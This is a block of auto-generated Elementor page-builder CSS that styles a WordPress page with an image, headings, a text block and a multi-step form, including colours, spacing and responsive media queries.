.elementor-365 .elementor-element.elementor-element-ed1420f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:15px;--padding-right:15px;}.elementor-365 .elementor-element.elementor-element-ed1420f:not(.elementor-motion-effects-element-type-background), .elementor-365 .elementor-element.elementor-element-ed1420f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1a3caf0 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-365 .elementor-element.elementor-element-20e927f > .elementor-widget-container{margin:-83px 0px 0px 0px;--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-365 .elementor-element.elementor-element-20e927f img{width:12%;border-radius:50% 50% 50% 50%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-365 .elementor-element.elementor-element-ec2fade > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-365 .elementor-element.elementor-element-ec2fade{text-align:center;}.elementor-365 .elementor-element.elementor-element-ec2fade .elementor-heading-title{font-size:40px;font-weight:600;text-transform:capitalize;letter-spacing:3px;color:var( --e-global-color-982e4ee );}.elementor-365 .elementor-element.elementor-element-959c97a{text-align:center;}.elementor-365 .elementor-element.elementor-element-959c97a .elementor-heading-title{font-weight:500;text-transform:capitalize;color:var( --e-global-color-982e4ee );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-365 .elementor-element.elementor-element-48edcd3{text-align:center;font-size:24px;font-weight:300;text-transform:capitalize;color:var( --e-global-color-982e4ee );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-365 .elementor-element.elementor-element-1a0b54f > .elementor-widget-container{margin:0% 15% 0% 15%;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-type-html{padding-bottom:0px;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group .elementor-field, .elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-subgroup label{font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-button{font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-365 .elementor-element.elementor-element-1a0b54f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-91a1f26 );color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-button[type="submit"]{background-color:var( --e-global-color-91a1f26 );color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-365 .elementor-element.elementor-element-1a0b54f .elementor-message.elementor-message-success{color:var( --e-global-color-982e4ee );}.elementor-365 .elementor-element.elementor-element-1a0b54f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-365 .elementor-element.elementor-element-c6ef0e3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-365 .elementor-element.elementor-element-c6ef0e3:not(.elementor-motion-effects-element-type-background), .elementor-365 .elementor-element.elementor-element-c6ef0e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1a3caf0 );}.elementor-365 .elementor-element.elementor-element-4d78917{text-align:center;}.elementor-365 .elementor-element.elementor-element-4d78917 .elementor-heading-title{font-size:15px;font-weight:300;color:var( --e-global-color-982e4ee );}.elementor-365 .elementor-element.elementor-element-c7e1be8{text-align:center;}.elementor-365 .elementor-element.elementor-element-c7e1be8 .elementor-heading-title{font-size:15px;font-weight:300;text-transform:capitalize;color:var( --e-global-color-982e4ee );}@media(max-width:1024px){.elementor-365 .elementor-element.elementor-element-ed1420f{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-365 .elementor-element.elementor-element-20e927f > .elementor-widget-container{margin:-90px 0px 0px 0px;}.elementor-365 .elementor-element.elementor-element-20e927f img{width:20%;}.elementor-365 .elementor-element.elementor-element-959c97a > .elementor-widget-container{margin:0% 15% 0% 15%;}.elementor-365 .elementor-element.elementor-element-959c97a .elementor-heading-title{line-height:1.3em;}.elementor-365 .elementor-element.elementor-element-1a0b54f > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-365 .elementor-element.elementor-element-20e927f > .elementor-widget-container{margin:-65px 0px 0px 0px;}.elementor-365 .elementor-element.elementor-element-20e927f img{width:30%;}.elementor-365 .elementor-element.elementor-element-ec2fade .elementor-heading-title{font-size:32px;}.elementor-365 .elementor-element.elementor-element-959c97a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-365 .elementor-element.elementor-element-959c97a .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-365 .elementor-element.elementor-element-48edcd3{font-size:22px;}.elementor-365 .elementor-element.elementor-element-c6ef0e3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-365 .elementor-element.elementor-element-4d78917 .elementor-heading-title{font-size:15px;}.elementor-365 .elementor-element.elementor-element-c7e1be8 .elementor-heading-title{font-size:15px;}}